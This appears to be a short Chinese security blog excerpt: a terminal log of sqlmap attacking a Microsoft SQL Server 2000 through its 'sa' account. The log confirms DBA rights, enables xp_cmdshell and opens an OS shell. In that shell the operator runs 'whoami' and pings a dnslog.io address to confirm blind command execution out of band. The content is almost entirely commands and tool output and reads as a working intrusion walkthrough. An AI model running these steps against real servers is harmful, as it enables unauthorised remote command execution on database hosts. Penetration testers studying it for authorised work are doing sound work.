 root@kali:~/桌面# sqlmap -d "mssql://sa: 1433/ " --os-shell
{1.4.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 20:32:44 /2020-11-23/
[20:32:45] [INFO] connection to Microsoft SQL Server server ' ' established
[20:32:45] [INFO] testing Microsoft SQL Server
[20:32:45] [INFO] confirming Microsoft SQL Server
[20:32:45] [INFO] resumed: [['0']]...
[20:32:45] [INFO] resumed: [['0']]...
[20:32:45] [INFO] resumed: [['0']]...
[20:32:45] [INFO] resumed: [['1']]...
[20:32:45] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[20:32:45] [INFO] testing if current user is DBA
[20:32:45] [INFO] resumed: [['1']]...
[20:32:45] [WARNING] (remote) '(3701, b"Cannot drop the table 'sqlmapoutput', because it does not exist in the system catalog.DB-Lib er
ror message 20018, severity 11:\nGeneral SQL Server error: Check messages from the SQL Server\n")'
[20:32:46] [INFO] testing if xp_cmdshell extended procedure is usable
[20:32:46] [WARNING] (remote) 'OperationalError: Statement not executed or executed statement has no resultset'
[20:32:47] [ERROR] unable to retrieve xp_cmdshell output
[20:32:47] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[20:32:47] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[20:32:52] [WARNING] (remote) 'OperationalError: Statement not executed or executed statement has no resultset'
No output
os-shell> ping urs2f.l.dnslog.io
do you want to retrieve the command standard output? [Y/n/a]
[20:33:12] [WARNING] (remote) 'OperationalError: Statement not executed or executed statement has no resultset'
No output
重生信息安全